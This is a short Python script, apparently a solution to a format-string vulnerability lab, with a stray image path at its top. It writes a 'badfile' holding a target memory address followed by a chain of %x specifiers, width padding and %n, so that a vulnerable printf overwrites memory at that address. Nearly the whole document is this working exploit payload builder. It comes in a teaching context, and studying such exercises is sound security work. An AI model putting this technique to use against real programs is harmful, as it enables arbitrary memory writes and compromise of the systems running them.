 1 #!/usr/bin/python3
2 import sys
3
4 # Initialize the content array
5 N = 1500
6 content = bytearray(0x0 for i in range(N))
7
8 # This line shows how to store a 4-byte integer at offset 0
9 number  = 0x080e5068
10 content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 # This line shows how to store a 4-byte string at offset 4
13 content[4:8]  =  ("abcd").encode('latin-1')
14
15 # This line shows how to construct a string s with
16 #   12 of "%.8x", concatenated with a "%n"
17 s = "%10x" *62 + "%19852x" +  "%n"
18
19 # The line shows how to store the string s at offset 8
20 fmt  = (s).encode('latin-1')
21 content[8:8+len(fmt)] = fmt
22
23 # Write the content to badfile
24 with open('badfile', 'wb') as f:
25   f.write(content)